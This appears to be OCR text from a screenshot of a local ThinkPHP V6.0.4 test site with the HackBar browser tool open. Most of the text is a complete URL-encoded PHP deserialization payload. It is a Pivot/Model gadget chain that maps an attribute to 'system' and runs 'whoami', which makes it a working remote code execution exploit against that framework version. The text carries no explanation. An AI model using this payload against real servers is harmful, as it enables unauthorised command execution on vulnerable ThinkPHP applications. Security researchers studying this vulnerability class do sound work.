 localhost/thinkphpV6.0.4/thinkphpV6.0.4/public/index.php?c=O%3A17%3A"think\model\Pivot"%3A7%3A{s% 110%
desktop-6flf098\601209387
页面错误！请稍后再试～
ThinkPHP V6.0.4 { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
Split URL
Execute
http://localhost/thinkphpV6.0.4/thinkphpV6.0.4/public/index.php?c=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A12
%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A8%3A%22
%00%2A%00table%22%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A12%3A%22%00%2A%00withEvent
%22%3Bb%3A0%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3Bs%3A0
%3A%22%22%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22peguin%22%3Bs%3A6%3A%22whoami%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr
%22%3Ba%3A1%3A%7Bs%3A6%3A%22peguin%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22peguin%22%3Bs%3A6
%3A%22whoami%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A6%3A%22peguin%22%3Bs%3A6%3A%22system%22%3B%7D%7D